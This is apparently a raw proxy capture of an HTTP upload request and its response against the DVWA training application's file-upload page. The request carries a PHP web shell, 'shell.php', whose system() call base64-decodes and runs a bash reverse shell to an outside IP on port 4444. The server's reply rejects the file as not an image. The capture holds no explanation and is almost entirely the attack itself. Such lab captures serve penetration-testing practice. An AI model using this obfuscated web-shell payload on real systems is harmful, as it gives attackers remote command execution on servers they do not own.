 Request
Pretty Raw Hex \n
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.99 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-GPC: 1
11 Referer: http://buster/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14 Cookie: security=medium; PHPSESSID=jncp1b0rrkjtohopfs8t52rmlc
15 Connection: close
16
17 ------WebKitFormBoundaryTP3ERY4AffbHMcjX
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 100000
21 ------WebKitFormBoundaryTP3ERY4AffbHMcjX
22 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
23 Content-Type: application/x-php
24
25 <?php system("echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTcuMC4xLzQ0NDQgMD4mMQ==
| base64 -d | bash");?>
26
27 ------WebKitFormBoundaryTP3ERY4AffbHMcjX
28 Content-Disposition: form-data; name="Upload"
29
30 Upload
31 ------WebKitFormBoundaryTP3ERY4AffbHMcjX--
32
Response
Pretty Raw Hex Render \n
70 <h1>
Vulnerability: File Upload
</h1>
71
72
73
74 <div class="vulnerable_code_area">
75 <form enctype="multipart/form-data" action="#" method="POST">
76 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
77 Choose an image to upload:<br />
<br />
78 <input name="uploaded" type="file" />
<br />
79 <br />
80 <input type="submit" name="Upload" value="Upload" />
81
82 </form>
83 <pre>
Your image was not uploaded. We can only accept JPEG or PNG images.
</pre>
84 </div>
85
86 <h2>
More Information
</h2>
87 <ul>
88 <li>
<a href="https://www.owasp.org/index.php/Unrestricted_File_Upload"
</li>
INSPECTOR